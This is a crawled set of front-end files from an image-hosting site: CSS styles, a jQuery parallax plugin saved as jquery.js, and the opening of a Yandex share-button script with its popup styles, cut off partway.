div.loginform div.formlgn label input{border:1px solid gray;background:transparent;padding:1px}
div.loginform div.formlgn label span{float:left;width:40px}
div.loginform a.btn{float:left;width:42px;height:42px;background:transparent url(../images/login_btn.png) left top no-repeat;outline:none}
div.loginform a.btn:hover{background:transparent url(../images/login_btn.png) left bottom no-repeat}
div.loginform p a{color:#ff7800}
div.loginform p a:hover{color:#ffb400}
div.loginform h3,div.loginform h3 a{color:#bfbfbf;font-size:12px;padding-bottom:0px;background:url("../images/dotted.gif") left bottom repeat-x}
div.loginform div.logincol{float:left;width:130px}
div.bannerbox{position:absolute;top:10px;left:300px;width:590px}
.weekday-active-v,.day-active-v,.mid{font-weight:700}
.weekday,.weekday-active{color:#804040}
.day-active a,.weekday-active a,.day-active-v a,.weekday-active-v a,.monthlink{text-decoration:none}
.xfields input,.xprofile input{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;width:250px;height:14px;border:1px solid #e0e0e0}
.pm_list,.pm_list a{color:#757575}
:link,:visited{color:#0066cc;text-decoration:none}
a img,#searchbox .btn{border:0}
div.lasttime{position:absolute;left:0px;top:67px;font-size:9px;font-weight:bold;color:#bfbfbf}
.slidemenu{margin:5px 0;padding:0;width:197px;border:0}
.slidemenu div.silverheader a{background:black url(../images/category/silvergrd.gif) repeat-x center left;font:bold 12px Tahoma, "Lucida Grande", "Trebuchet MS", Helvetica, sans-serif;color:white;display:block;position:relative;width:auto;padding:5px 0;padding-left:12px;text-decoration:none}
.slidemenu div.silverheader a:visited, .slidemenu div.silverheader a:active{color:white}
.slidemenu div.selected a, .slidemenu div.silverheader a:hover{background-image:url(../images/category/silvergrdov.gif);color:white}
.slidemenu div.submenu{background:#f8f8f8;padding:5px;height:auto}
.slidemenu div.submenu a{font:bold 12px Tahoma, "Lucida Grande", "Trebuchet MS", Helvetica, sans-serif;position:relative;width:auto;padding-left:8px;text-decoration:none}
.slidemenu div.submenu div.ssubmenu{background:#f8f8f8;padding:5px;height:auto}
.slidemenu div.submenu div.ssubmenu a{font:bold 12px Tahoma, "Lucida Grande", "Trebuchet MS", Helvetica, sans-serif;position:relative;width:auto;padding-left:18px;text-decoration:none}
.b-top{z-index:2600;position:fixed;left:0;bottom:105px;width:35%;margin-left:55%;opacity:0.5;filter:alpha(opacity=50)}
.b-top:hover{opacity:1;filter:alpha(opacity=100);cursor:pointer}
.b-top-but{z-index:2600;position:absolute;display:block;left:56px;bottom:0;margin:0 0 0 100%;padding:32px 12px 4px;color:white;background:#0066cc url(../images/bjtop.png) no-repeat 50% 11px;border-radius:7px}
.info{border:1px dotted #ff9c00;padding:5px;background:#fff0d7;color:#b65100}
.clouds_xsmall { font-size: 1.2em}
.clouds_small { font-size: 1.5em}
.clouds_medium { font-size: 1.8em}
.clouds_large { font-size: 2.1em}
.clouds_xlarge { font-size: 2.4em}
.commcolorid1{background-color:#ffffff;border:1px solid #EEEEEE;padding-top:5px}
.commcolorid2{background-color:#FDF6C2;border:1px solid #EEEEEE;padding-top:5px}
.yashare-auto-init{padding:8px 0 2px 0}

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://imageru.ru/templates/imageru2/css/jquery.js
body_size: 7822
content:
(function(jQuery){function stripFiletype(ref){var x=ref.replace('.html','');return x.replace('#','');}function initOrigin(l){if(l.xorigin=='left'){l.xorigin=0;}else if(l.xorigin=='middle'||l.xorigin=='centre'||l.xorigin=='center'){l.xorigin=0.5;}else if(l.xorigin=='right'){l.xorigin=1;}if(l.yorigin=='top'){l.yorigin=0;}else if(l.yorigin=='middle'||l.yorigin=='centre'||l.yorigin=='center'){l.yorigin=0.5;}else if(l.yorigin=='bottom'){l.yorigin=1;}}function positionMouse(mouseport,localmouse,virtualmouse){var difference={x:0,y:0,sum:0};if(!mouseport.ontarget){difference.x=virtualmouse.x-localmouse.x;difference.y=virtualmouse.y-localmouse.y;difference.sum=Math.sqrt(difference.x*difference.x+difference.y*difference.y);virtualmouse.x=localmouse.x+difference.x*mouseport.takeoverFactor;virtualmouse.y=localmouse.y+difference.y*mouseport.takeoverFactor;if(difference.sum<mouseport.takeoverThresh&&difference.sum>mouseport.takeoverThresh*-1){mouseport.ontarget=true;}}else{virtualmouse.x=localmouse.x;virtualmouse.y=localmouse.y;}}function setupPorts(viewport,mouseport){var offset=mouseport.element.offset();jQuery.extend(viewport,{width:viewport.element.width(),height:viewport.element.height()});jQuery.extend(mouseport,{width:mouseport.element.width(),height:mouseport.element.height(),top:offset.top,left:offset.left});}function parseTravel(travel,origin,dimension){var offset;var cssPos;if(typeof(travel)==='string'){if(travel.search(/^\d+\s?px$/)!=-1){travel=travel.replace('px','');travel=parseInt(travel,10);offset=origin*(dimension-travel);cssPos=origin*100+'%';return{travel:travel,travelpx:true,offset:offset,cssPos:cssPos};}else if(travel.search(/^\d+\s?%$/)!=-1){travel.replace('%','');travel=parseInt(travel,10)/100;}else{travel=1;}}offset=origin*(1-travel);return{travel:travel,travelpx:false,offset:offset}}function setupLayer(layer,i,mouseport){var xStuff;var yStuff;var cssObject={};layer[i]=jQuery.extend({},{width:layer[i].element.width(),height:layer[i].element.height()},layer[i]);xStuff=parseTravel(layer[i].xtravel,layer[i].xorigin,layer[i].width);yStuff=parseTravel(layer[i].ytravel,layer[i].yorigin,layer[i].height);jQuery.extend(layer[i],{diffxrat:mouseport.width/(layer[i].width-mouseport.width),diffyrat:mouseport.height/(layer[i].height-mouseport.height),xtravel:xStuff.travel,ytravel:yStuff.travel,xtravelpx:xStuff.travelpx,ytravelpx:yStuff.travelpx,xoffset:xStuff.offset,yoffset:yStuff.offset});if(xStuff.travelpx){cssObject.left=xStuff.cssPos;}if(yStuff.travelpx){cssObject.top=yStuff.cssPos;}if(xStuff.travelpx||yStuff.travelpx){layer[i].element.css(cssObject);}}function setupLayerContents(layer,i,viewportOffset){var contentOffset;jQuery.extend(layer[i],{content:[]});for(var n=0;n<layer[i].element.children().length;n++){if(!layer[i].content[n])layer[i].content[n]={};if(!layer[i].content[n].element)layer[i].content[n]['element']=layer[i].element.children().eq(n);if(!layer[i].content[n].anchor&&layer[i].content[n].element.children('a').attr('name')){layer[i].content[n]['anchor']=layer[i].content[n].element.children('a').attr('name');}if(layer[i].content[n].anchor){contentOffset=layer[i].content[n].element.offset();jQuery.extend(layer[i].content[n],{width:layer[i].content[n].element.width(),height:layer[i].content[n].element.height(),x:contentOffset.left-viewportOffset.left,y:contentOffset.top-viewportOffset.top});jQuery.extend(layer[i].content[n],{posxrat:(layer[i].content[n].x+layer[i].content[n].width/2)/layer[i].width,posyrat:(layer[i].content[n].y+layer[i].content[n].height/2)/layer[i].height});}}}function moveLayers(layer,xratio,yratio){var xpos;var ypos;var cssObject;for(var i=0;i<layer.length;i++){xpos=layer[i].xtravel*xratio+layer[i].xoffset;ypos=layer[i].ytravel*yratio+layer[i].yoffset;cssObject={};if(layer[i].xparallax){if(layer[i].xtravelpx){cssObject.marginLeft=xpos*-1+'px';}else{cssObject.left=xpos*100+'%';cssObject.marginLeft=xpos*layer[i].width*-1+'px';}}if(layer[i].yparallax){if(layer[i].ytravelpx){cssObject.marginTop=ypos*-1+'px';}else{cssObject.top=ypos*100+'%';cssObject.marginTop=ypos*layer[i].height*-1+'px';}}layer[i].element.css(cssObject);}}jQuery.fn.jparallax=function(options){var settings=jQuery().extend({},jQuery.fn.jparallax.settings,options);var settingsLayer={xparallax:settings.xparallax,yparallax:settings.yparallax,xorigin:settings.xorigin,yorigin:settings.yorigin,xtravel:settings.xtravel,ytravel:settings.ytravel};var settingsMouseport={element:settings.mouseport,takeoverFactor:settings.takeoverFactor,takeoverThresh:settings.takeoverThresh};if(settings.mouseport)settingsMouseport['element']=settings.mouseport;var layersettings=[];for(var a=1;a<arguments.length;a++){layersettings.push(jQuery.extend({},settingsLayer,arguments[a]));}return this.each(function(){var localmouse={x:0.5,y:0.5};var virtualmouse={x:0.5,y:0.5};var timer={running:false,frame:settings.frameDuration,fire:function(x,y){positionMouse(mouseport,localmouse,virtualmouse);moveLayers(layer,virtualmouse.x,virtualmouse.y);this.running=setTimeout(function(){if(localmouse.x!=x||localmouse.y!=y||!mouseport.ontarget){timer.fire(localmouse.x,localmouse.y);}else if(timer.running){timer.running=false;}},timer.frame);}};var viewport={element:jQuery(this)};var mouseport=jQuery.extend({},{element:viewport.element},settingsMouseport,{xinside:false,yinside:false,active:false,ontarget:false});var layer=[];function matrixSearch(layer,ref,callback){for(var i=0;i<layer.length;i++){var gotcha=false;for(var n=0;n<layer[i].content.length;n++){if(layer[i].content[n].anchor==ref){callback(i,n);return[i,n];}}}return false;}setupPorts(viewport,mouseport);for(var i=0;i<viewport.element.children().length;i++){layer[i]=jQuery.extend({},settingsLayer,layersettings[i],{element:viewport.element.children('*:eq('+i+')')});setupLayer(layer,i,mouseport);if(settings.triggerResponse){setupLayerContents(layer,i,viewport.element.offset());}}viewport.element.children().css('position','absolute');moveLayers(layer,0.5,0.5);if(settings.mouseResponse){jQuery().mousemove(function(mouse){mouseport.xinside=(mouse.pageX>=mouseport.left&&mouse.pageX<mouseport.width+mouseport.left)?true:false;mouseport.yinside=(mouse.pageY>=mouseport.top&&mouse.pageY<mouseport.height+mouseport.top)?true:false;if(mouseport.xinside&&mouseport.yinside&&!mouseport.active){mouseport.ontarget=false;mouseport.active=true;}if(mouseport.active){if(mouseport.xinside){localmouse.x=(mouse.pageX-mouseport.left)/mouseport.width;}else{localmouse.x=(mouse.pageX<mouseport.left)?0:1;}if(mouseport.yinside){localmouse.y=(mouse.pageY-mouseport.top)/mouseport.height;}else{localmouse.y=(mouse.pageY<mouseport.top)?0:1;}}if(mouseport.xinside&&mouseport.yinside){if(!timer.running)timer.fire(localmouse.x,localmouse.y);}else if(mouseport.active){mouseport.active=false;}});}if(settings.triggerResponse){viewport.element.bind("jparallax",function(event,ref){ref=stripFiletype(ref);matrixSearch(layer,ref,function(i,n){localmouse.x=layer[i].content[n].posxrat*(layer[i].diffxrat+1)-(0.5*layer[i].diffxrat);localmouse.y=layer[i].content[n].posyrat*(layer[i].diffyrat+1)-(0.5*layer[i].diffyrat);if(!settings.triggerExposesEdges){if(localmouse.x<0)localmouse.x=0;if(localmouse.x>1)localmouse.x=1;if(localmouse.y<0)localmouse.y=0;if(localmouse.y>1)localmouse.y=1;}mouseport.ontarget=false;if(!timer.running)timer.fire(localmouse.x,localmouse.y);});});}jQuery(window).resize(function(){setupPorts(viewport,mouseport);for(var i=0;i<layer.length;i++){setupLayer(layer,i,mouseport);}});});};jQuery.fn.jparallax.settings={mouseResponse:true,mouseActiveOutside:false,triggerResponse:true,triggerExposesEdges:false,xparallax:true,yparallax:true,xorigin:0.5,yorigin:0.5,xtravel:1,ytravel:1,takeoverFactor:0.65,takeoverThresh:0.002,frameDuration:25};initOrigin(jQuery.fn.jparallax.settings);jQuery(function(){});})(jQuery);

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://imageru.ru/templates/imageru2/share/share_1251.js
body_size: 54613
content:
!function(e,t){function o(e){return e in W||(W[e]=new RegExp("(^|\\s+)"+e+"(\\s+|$)","")),W[e]}function r(e,t){return o(t).test(e.className||"")}function a(e,t){r(e,t)||(e.className+=" "+t)}function n(e,t){e&&(e.className=e.className.replace(new RegExp("((?:^|\\s+)"+t+"|"+t+"(?:\\s+|$))","g"),""))}function i(e,t){r(e,t)?n(e,t):a(e,t)}function p(e,t){var o=e;do if(r(o,t))return o;while(o=o.parentNode);return null}function s(e,t){var o=e.relatedTarget;try{for(;o&&o!==t;)o=o.parentNode;if(o!==t)return!0}catch(r){}}function b(e){try{e.preventDefault()}catch(t){e.returnValue=!1}}function u(e){try{e.stopPropagation()}catch(t){e.cancelBubble=!0}}function l(){var e=function(e){e=e.toLowerCase();var t=/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||!/compatible/.test(e)&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}}(navigator.userAgent),o='.b-share-popup-wrap{z-index:1073741823;position:absolute;width:500px}.b-share-popup{position:absolute;z-index:1073741823;border:1px solid #888;background:#FFF;color:#000}.b-share-popup-wrap .b-share-popup_down{top:0}.b-share-popup-wrap .b-share-popup_up{bottom:0}.b-share-popup-wrap_state_hidden{position:absolute!important;top:-9999px!important;right:auto!important;bottom:auto!important;left:-9999px!important;visibility:hidden!important}.b-share-popup,x:nth-child(1){border:0;padding:1px!important}@media all and (resolution=0){.b-share-popup,x:nth-child(1),x:-o-prefocus{padding:0!important;border:1px solid #888}}.b-share-popup__i{display:-moz-inline-box;display:inline-block;padding:5px 0!important;overflow:hidden;vertical-align:top;white-space:nowrap;visibility:visible;background:#FFF;-webkit-box-shadow:0 2px 9px rgba(0,0,0,.6);-moz-box-shadow:0 2px 9px rgba(0,0,0,.6);box-shadow:0 2px 9px rgba(0,0,0,.6)}.b-share-popup__item{font:1em/1.25em Arial,sans-serif;display:block;padding:5px 15px!important;white-space:nowrap;background:#FFF}.b-share-popup__item,a.b-share-popup__item:link,a.b-share-popup__item:visited{text-decoration:none!important;border:0!important}a.b-share-popup__item{cursor:pointer}a.b-share-popup__item .b-share-popup__item__text{display:inline;text-decoration:underline;color:#1A3DC1}a.b-share-popup__item:hover{word-spacing:0}a.b-share-popup__item:hover .b-share-popup__item__text{color:red;cursor:pointer}.b-share-popup__icon{display:-moz-inline-box;display:inline-block;margin:-3px 0 0;padding:0 5px 0 0!important;vertical-align:middle}.b-share-popup__icon_input{width:21px;height:16px;margin-top:-6px;padding:0!important}.b-share-popup__icon__input{margin-right:0;margin-left:2px;vertical-align:top}.b-share-popup__spacer{display:block;padding-top:10px!important}.b-share-popup__header{font:86%/1em Verdana,sans-serif;display:block;padding:10px 15px 5px!important;color:#999}.b-share-popup__header_first{padding-top:5px!important}.b-share-popup__input{font:86%/1em Verdana,sans-serif;display:block;padding:5px 15px!important;color:#999;text-align:left}.b-share-popup__input__input{font:1em/1em Verdana,sans-serif;display:block;width:10px;margin:5px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;resize:none;text-align:left;direction:ltr}.b-share-popup_down .b-share-popup_with-link .b-share-popup__input_link{position:absolute;top:5px;right:0;left:0}.b-share-popup_up .b-share-popup_with-link .b-share-popup__input_link{position:absolute;right:0;bottom:5px;left:0}.b-share-popup_down .b-share-popup_with-link{padding-top:55px!important}.b-share-popup_up .b-share-popup_with-link{padding-bottom:55px!important}.b-share-popup_down .b-share-popup_expandable .b-share-popup__main{padding-bottom:25px!important}.b-share-popup_up .b-share-popup_expandable .b-share-popup__main{padding-top:25px!important}.b-share-popup_down .b-share-popup_yandexed{padding-bottom:10px!important}.b-share-popup_up .b-share-popup_yandexed{padding-top:10px!important}.b-share-popup__yandex{position:absolute;right:4px;bottom:2px;font:78.125%/1em Verdana,sans-serif;padding:3px!important;background:0 0}a.b-share-popup__yandex:link,a.b-share-popup__yandex:visited{color:#C6C5C5;text-decoration:none}a.b-share-popup__yandex:link:hover,a.b-share-popup__yandex:visited:hover{color:red;text-decoration:underline}.b-share-popup_up .b-share-popup__yandex{top:2px;bottom:auto}.b-share-popup_expandable .b-share-popup__yandex{right:auto;left:4px}.b-share-popup_to-right .b-share-popup_expandable .b-share-popup__yandex{right:4px;left:auto}.b-share-popup__expander .b-share-popup__item{position:absolute;bottom:5px;font:86%/1em Verdana,sans-serif;margin:10px 0 0;padding:5px 10px!important;cursor:pointer;color:#999;background:0 0}.b-share-popup_to-right,.b-share-popup_to-right .b-share-popup__expander{direction:rtl}.b-share-popup_to-right .b-share-popup__expander .b-share-popup__icon{padding:0 0 0 5px!important}.b-share-popup_up .b-share-popup__expander .b-share-popup__item{top:-5px;bottom:auto}.b-share-popup__expander .b-share-popup__item:hover .b-share-popup__item__text{text-decoration:underline}.b-share-popup__expander .b-ico_action_rarr,.b-share-popup_to-right .b-share-popup__expander .b-ico_action_larr,.b-share-popup_full .b-share-popup__expander .b-ico_action_larr,.b-share-popup_to-right .b-share-popup_full .b-share-popup__expander .b-ico_action_rarr,.b-share-popup__expander .b-share-popup__item__text_collapse,.b-share-popup_full .b-share-popup__item__text_expand{display:none}.b-share-popup_to-right .b-share-popup__expander .b-ico_action_rarr,.b-share-popup_full .b-share-popup__item__text_collapse,.b-share-popup_full .b-share-popup__expander .b-ico_action_rarr,.b-share-popup_to-right .b-share-popup_full .b-share-popup__expander .b-ico_action_larr{display:inline}.b-ico_action_rarr,.b-ico_action_larr{width:8px;height:7px;border:0}.b-share-popup__main,.b-share-popup__extra{direction:ltr;vertical-align:bottom;text-align:left}.b-share-popup_down .b-share-popup__main,.b-share-popup_down .b-share-popup__extra{vertical-align:top}.b-share-popup__main{display:-moz-inline-stack;display:inline-block}.b-share-popup__extra{display:none;margin:0 -10px 0 0}.b-share-popup_full .b-share-popup__extra{display:-moz-inline-stack;display:inline-block}.b-share-popup_to-right .b-share-popup__extra{margin:0 0 0 -10px}.b-share-popup__tail{position:absolute;width:21px;height:10px;margin:0 0 0 -11px}.b-share-popup_down .b-share-popup__tail{top:-10px;background:url("//yastatic.net/share/static/b-share-popup_down__tail.gif") 0 0 no-repeat}.b-share-popup_up .b-share-popup__tail{bottom:-10px;background:url("//yastatic.net/share/static/b-share-popup_up__tail.gif") 0 0 no-repeat}.b-share-popup_down .b-share-popup__tail,x:nth-child(1){top:-9px;background-image:url("//yastatic.net/share/static/b-share-popup_down__tail.png")}.b-share-popup_up .b-share-popup__tail,x:nth-child(1){bottom:-9px;background-image:url("//yastatic.net/share/static/b-share-popup_up__tail.png")}@media all and (resolution=0){.b-share-popup_down .b-share-popup__tail,x:nth-child(1),x:-o-prefocus{top:-10px;background-image:url("//yastatic.net/share/static/b-share-popup_down__tail.gif")}.b-share-popup_up .b-share-popup__tail,x:nth-child(1),x:-o-prefocus{bottom:-10px;background-image:url("//yastatic.net/share/static/b-share-popup_up__tail.gif")}}.b-share-popup .b-share-popup_show_form_mail,.b-share-popup .b-share-popup_show_form_html{padding:0!important}.b-share-popup .b-share-popup_show_form_mail .b-share-popup__main,.b-share-popup .b-share-popup_show_form_html .b-share-popup__main,.b-share-popup .b-share-popup_show_form .b-share-popup__main,.b-share-popup .b-share-popup_show_form_mail .b-share-popup__extra,.b-share-popup .b-share-popup_show_form_html .b-share-popup__extra,.b-share-popup .b-share-popup_show_form .b-share-popup__extra{height:15px;padding:0!important;overflow:hidden;visibility:hidden}.b-share-popup_show_form_mail .b-share-popup__expander,.b-share-popup_show_form_html .b-share-popup__expander,.b-share-popup_show_form .b-share-popup__expander,.b-share-popup_show_form_mail .b-share-popup__input_link,.b-share-popup_show_form_html .b-share-popup__input_link,.b-share-popup_show_form .b-share-popup__input_link{display:none}.b-share-popup__form{position:relative;display:none;overflow:hidden;padding:5px 0 0!important;margin:0 0 -15px;white-space:normal}.b-share-popup_show_form_mail .b-share-popup__form_mail,.b-share-popup_show_form_html .b-share-popup__form_html,.b-share-popup_show_form .b-share-popup__form{display:block}.b-share-popup__form__link{padding:5px!important;margin:0 0 5px 10px;text-decoration:underline;cursor:pointer;color:#1A3DC1}.b-share-popup__form__link,.b-share-popup__form__button{font:86%/1.4545em Verdana,sans-serif;float:left;display:inline}.b-share-popup__form__button{margin:5px 0 0 15px}.b-share-popup__form__close{font:86%/1.4545em Verdana,sans-serif;float:right;display:inline;padding:5px!important;margin:0 10px 5px 0;cursor:pointer;color:#999}a.b-share-popup__form__link:hover,a.b-share-popup__form__close:hover{text-decoration:underline;color:red}.b-share-popup_font_fixed .b-share-popup__item{font-size:12.8px}.b-share-popup_font_fixed .b-share-popup__header,.b-share-popup_font_fixed .b-share-popup__input,.b-share-popup_font_fixed .b-share-popup__expander .b-share-popup__item,.b-share-popup_font_fixed .b-share-popup__form__link,.b-share-popup_font_fixed .b-share-popup__form__button,.b-share-popup_font_fixed .b-share-popup__form__close{font-size:11px}.b-share-popup_font_fixed .b-share-popup__yandex{font-size:10px}.b-share-form-button{font:86%/17px Verdana,Arial,sans-serif;display:-moz-inline-box;display:inline-block;position:relative;height:19px;margin:0 3px;padding:0 4px;cursor:default;white-space:nowrap;text-decoration:none!important;color:#000!important;border:none;outline:none;background:url("//yastatic.net/share/static/b-share-form-button.png") 0 -20px repeat-x}.b-share-form-button:link:hover,.b-share-form-button:visited:hover{color:#000!important}.b-share-form-button__before,.b-share-form-button__after{position:absolute;width:3px;height:19px;background:url("//yastatic.net/share/static/b-share-form-button.png")}.b-share-form-button__before{margin-left:-7px}.b-share-form-button__after{margin-left:4px;background-position:-3px 0}.b-share-form-button::-moz-focus-inner{border:none}button.b-share-form-button .b-share-form-button__before,button.b-share-form-button .b-share-form-button__after{margin-top:-1px}@-moz-document url-prefix(){button.b-share-form-button .b-share-form-button__after{margin-top:-2px;margin-left:6px}button.b-share-form-button .b-share-form-button__before{margin-top:-2px;margin-left:-9px}}SPAN.b-share-form-button:hover,.b-share-form-button_state_hover{background-position:0 -60px}SPAN.b-share-form-button:hover .b-share-form-button__before,.b-share-form-button_state_hover .b-share-form-button__before{background-position:0 -40px}SPAN.b-share-form-button:hover .b-share-form-button__after,.b-share-form-button_state_hover .b-share-form-button__after{background-position:-3px -40px}.b-share-form-button_state_pressed,.b-share-form-button_state_pressed .b-share-form-button_share{background-position:0 -100px!important}.b-share-form-button_state_pressed .b-share-form-button__before{background-position:0 -80px!important}.b-share-form-button_state_pressed .b-share-form-button__after{background-position:-3px -80px!important}button.b-share-form-button_state_pressed{overflow:visible}.b-share-form-button_icons{position:relative;padding:0;background-position:0 -20px!important}.b-share-form-button_icons .b-share-form-button__before{left:0;margin-left:-3px;background-position:0 0!important}.b-share-form-button_icons .b-share-form-button__after{z-index:-1;margin-left:0;background-position:-3px 0!important}.b-share-form-button_icons .b-share__handle{padding:2px!important}.b-share-form-button_icons .b-share__handle_more{position:relative;padding-right:6px!important;margin-right:-4px}.b-share-form-button_icons .b-share-icon{opacity:.5;background-image:url("//yastatic.net/share/static/b-share-icon_size_14.png")}.b-share-form-button_icons A.b-share__handle:hover .b-share-icon{opacity:1}.b-share{font:86%/1.4545em Arial,sans-serif;display:-moz-inline-box;display:inline-block;padding:1px 3px 1px 4px!important;vertical-align:middle}.b-share .b-share-form-button{font-size:1em}.b-share__text .b-share-icon{margin:0 5px 0 0;border:none}.b-share__text{margin-right:5px}.b-share__handle{float:left;height:16px;padding:5px 3px 5px 2px!important;cursor:pointer;text-align:left;text-decoration:none!important}.b-share__handle_cursor_default{cursor:default}.b-share__handle .b-share-form-button{margin-top:-2px}.b-share__hr{display:none;float:left;width:1px;height:26px;margin:0 3px 0 2px}a.b-share__handle:hover .b-share__text{text-decoration:underline;color:red}.b-share_bordered{padding:0 2px 0 3px!important;border:1px solid #E4E4E4;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.b-share_bordered .b-share__hr{display:inline;background:#E4E4E4}.b-share_link{margin:-8px 0}a.b-share_link{margin:0}.b-share_link .b-share__text{text-decoration:underline;color:#1A3DC1}.b-share-form-button_share{padding-left:26px!important;vertical-align:top}.b-share-form-button_share .b-share-form-button__before{margin-left:-29px}.b-share-form-button_share .b-share-form-button__icon{position:absolute;width:20px;height:17px;margin:1px 0 0 -23px;background:url("//yastatic.net/share/static/b-share-form-button_share__icon.png") 0 0 no-repeat}.b-share-pseudo-link{border-bottom:1px dotted;cursor:pointer;text-decoration:none!important}.b-share_font_fixed{font-size:11px}.b-share__handle_more{font-size:9px;margin-top:-1px;color:#7B7B7B}A.b-share__handle_more:hover{color:#000}.b-share__group{float:left}.b-share-icon{float:left;display:inline;overflow:hidden;width:16px;height:16px;padding:0!important;vertical-align:top;border:0;background:url("//yastatic.net/share/static/b-share-icon.png") 0 99px no-repeat}.b-share-icon_vkontakte,.b-share-icon_custom{background-position:0 0}.b-share-icon_yaru,.b-share-icon_yaru_photo,.b-share-icon_yaru_wishlist{background-position:0 -17px}.b-share-icon_lj{background-position:0 -34px}.b-share-icon_twitter{background-position:0 -51px}.b-share-icon_facebook{background-position:0 -68px}.b-share-icon_moimir{background-position:0 -85px}.b-share-icon_friendfeed{background-position:0 -102px}.b-share-icon_mail{background-position:0 -119px}.b-share-icon_html{background-position:0 -136px}.b-share-icon_postcard{background-position:0 -153px}.b-share-icon_odnoklassniki{background-position:0 -170px}.b-share-icon_blogger{background-position:0 -187px}.b-share-icon_delicious{background-position:0 -221px}.b-share-icon_gbuzz{background-position:0 -238px}.b-share-icon_linkedin{background-position:0 -255px}.b-share-icon_myspace{background-position:0 -272px}.b-share-icon_evernote{background-position:0 -289px}.b-share-icon_digg{background-position:0 -306px}.b-share-icon_juick{background-position:0 -324px}.b-share-icon_moikrug{background-position:0 -341px}.b-share-icon_yazakladki{background-position:0 -358px}.b-share-icon_liveinternet{background-position:0 -375px}.b-share-icon_tutby{background-position:0 -392px}.b-share-icon_diary{background-position:0 -409px}.b-share-icon_gplus{background-position:0 -426px}.b-share-icon_pocket{background-position:0 -443px}.b-share-icon_surfingbird{background-position:0 -460px}.b-share-icon_pinterest{background-position:0 -477px}.b-share-icon_renren{background-position:0 0}.b-share-icon_renren,.b-share-icon_sina_weibo{background:url("//yastatic.net/share/static/b-share-icon__china.png") no-repeat}.b-share-icon_sina_weibo{background-position:-18px 0}.b-share-icon_qzone{background-position:-36px 0}.b-share-icon_qzone,.b-share-icon_tencent_weibo{background:url("//yastatic.net/share/static/b-share-icon__china.png") no-repeat}.b-share-icon_tencent_weibo{background-position:-54px 0}.b-share_theme_dark .b-share-icon{background:url("//yastatic.net/share/static/b-share-icons__theme_dark.png") 99px 0 no-repeat}.b-share_theme_dark .b-share-icon_odnoklassniki{background-position:-4px -3px}.b-share_theme_dark .b-share-icon_vkontakte{background-position:-24px -3px}.b-share_theme_dark .b-share-icon_twitter{background-position:-44px -3px}.b-share_theme_dark .b-share-icon_facebook{background-position:-64px -3px}.b-share_theme_dark .b-share-icon_lj{background-position:-85px -3px}.b-share_theme_dark .b-share-icon_yaru{background-position:-105px -3px}.b-share_theme_dark .b-share-popup .b-share-icon_odnoklassniki,.b-share_theme_dark .b-share-icon_odnoklassniki:hover{background-position:-4px -28px}.b-share_theme_dark .b-share-popup .b-share-icon_vkontakte,.b-share_theme_dark .b-share-icon_vkontakte:hover{background-position:-24px -28px}.b-share_theme_dark .b-share-popup .b-share-icon_twitter,.b-share_theme_dark .b-share-icon_twitter:hover{background-position:-44px -28px}.b-share_theme_dark .b-share-popup .b-share-icon_facebook,.b-share_theme_dark .b-share-icon_facebook:hover{background-position:-64px -28px}.b-share_theme_dark .b-share-popup .b-share-icon_lj,.b-share_theme_dark .b-share-icon_lj:hover{background-position:-85px -28px}.b-share_theme_dark .b-share-popup .b-share-icon_yaru,.b-share_theme_dark .b-share-icon_yaru:hover{background-position:-105px -28px}.b-share_theme_dark .b-share-form-button_share .b-share-form-button__icon{background-image:url("//yastatic.net/share/static/b-share-form-button_share__icon_dark.png")}.b-share_theme_dark .b-share-form-button{color:#fff!important;opacity:.8}.b-share_theme_dark .b-share__handle:hover .b-share-form-button,.b-share_theme_dark .b-share-form-button:hover{opacity:1;cursor:pointer}.b-share_theme_dark .b-share-form-button,.b-share_theme_dark .b-share-form-button__before,.b-share_theme_dark .b-share-form-button__after{background:0 0}.b-share_theme_dark .b-share-popup__i{background-color:#333;border-radius:10px;-webkit-box-shadow:0 2px 9px rgba(255,255,255,.6);-moz-box-shadow:0 2px 9px rgba(255,255,255,.6);box-shadow:0 2px 9px rgba(255,255,255,.6)}.b-share_theme_dark .b-share__text{color:#AAA}.b-share_theme_dark .b-share-popup{color:#AAA;border-radius:10px;background-color:#333;background-color:rgba(50,50,50,.3)}.b-share_theme_dark .b-share-popup__item{background:0 0;color:#ccc}.b-share_theme_dark .b-share-popup .b-share-popup__item__text{color:#ccc}.b-share_theme_counter .b-share{display:inline-block;vertical-align:middle;white-space:nowrap}.b-share-counter{font:14px Arial,sans-serif;line-height:18px;display:none;float:left;margin:3px 6px 3px 3px;color:#fff}.b-share_theme_counter .b-share_type_small .b-share-counter{font-size:11px;line-height:14px;margin:2px 6px 2px 1px}.b-share_theme_counter .b-share-btn__counter .b-share-counter{display:block}.b-share-btn__counter{text-decoration:none}.b-share_theme_counter .b-share-btn__wrap{position:relative;float:left;margin-left:5px}.b-share_theme_counter .b-share_type_small .b-share-btn__wrap{margin-left:4px}.b-share_theme_counter .b-share-btn__wrap:first-child{margin-left:0}.b-share_theme_counter .b-share__link{display:inline-block;cursor:pointer;-webkit-border-radius:3px;border-radius:3px}.b-share_theme_counter .b-share_type_small .b-share__link{-webkit-border-radius:2px;border-radius:2px}.b-share_theme_counter .b-share-icon{display:block;float:left;width:24px;height:24px;background-image:url("//yastatic.net/share/static/b-share_counter_large.png");background-position:-20px 0}.b-share_theme_counter .b-share_type_small .b-share-icon{width:18px;height:18px;background-image:url("//yastatic.net/share/static/b-share_counter_small.png")}.b-share_theme_counter .b-share-icon_facebook{background-position:0 0}.b-share_theme_counter .b-share-btn__facebook{background-color:#3c5a98}.b-share_theme_counter .b-share-btn__facebook:hover{background-color:#30487a}.b-share_theme_counter .b-share-btn__facebook:active{border-top:2px solid #24365a;background-color:#334d81}.b-share_theme_counter .b-share-icon_moimir{background-position:0 -29px}.b-share_theme_counter .b-share-btn__moimir{background-color:#226eb7}.b-share_theme_counter .b-share-btn__moimir:hover{background-color:#1b5892}.b-share_theme_counter .b-share-btn__moimir:active{border-top:2px solid #14426d;background-color:#1d5e9c}.b-share_theme_counter .b-share-icon_vkontakte{background-position:0 -58px}.b-share_theme_counter 